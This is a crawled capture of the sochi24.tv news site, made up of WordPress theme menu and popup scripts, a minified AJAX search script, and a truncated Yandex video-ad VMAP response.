excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 2.903 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 19:03:32 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript
request_url: https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6
body_size: 1340
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=4738141769616228100&pcode-icookie=5gpUxCCMIBV%2FmsYsbjgko9SQa6uUGQNn9w4BfHpm2GCdZCf0Vo82R1ymaG1%2BCkn%2F0oK3R%2FT1Pvwcylai39ahwp05Uew%3D&pcode-test-ids=1387855%2C0%2C78%3B1433081%2C0%2C43%3B1465569%2C0%2C34%3B1404022%2C0%2C99%3B1452370%2C0%2C93%3B1447467%2C0%2C26%3B1471934%2C0%2C54%3B1471791%2C0%2C3%3B1467261%2C0%2C97%3B1353316%2C0%2C41%3B1473956%2C0%2C30%3B1473478%2C0%2C73%3B1474010%2C0%2C35%3B1475194%2C0%2C34%3B912284%2C0%2C83&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.761.13657%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303686%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fhk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova%2F&adsdk-bundle-version=1303686&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=154f4cb2e38b6af4c4756621d4a64385368532a0%3A1769616226&pcode-uid=5769356151769616226&vsid=88d984fd643e66c82c9fd6dc772d0e0240613cc74cfaxVASx3686x1769616226&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769616228179&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -878
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=196353294544746635&video-category-id=0&vsid=88d984fd643e66c82c9fd6dc772d0e0240613cc74cfaxVASx3686x1769616226&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,78;1433081,0,43;1465569,0,34;1404022,0,99;1452370,0,93;1447467,0,26;1471934,0,54;1471791,0,3;1467261,0,97;1353316,0,41;1473956,0,30;1473478,0,73;1474010,0,35;1475194,0,34;912284,0,83]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=196353294544746635&video-category-id=0&vsid=88d984fd643e66c82c9fd6dc772d0e0240613cc74cfaxVASx3686x1769616226&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,78;1433081,0,43;1465569,0,34;1404022,0,99;1452370,0,93;1447467,0,26;1471934,0,54;1471791,0,3;1467261,0,97;1353316,0,41;1473956,0,30;1473478,0,73;1474010,0,35;1475194,0,34;912284,0,83]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">196353291598772363</vmap:Extension><vmap:Extension 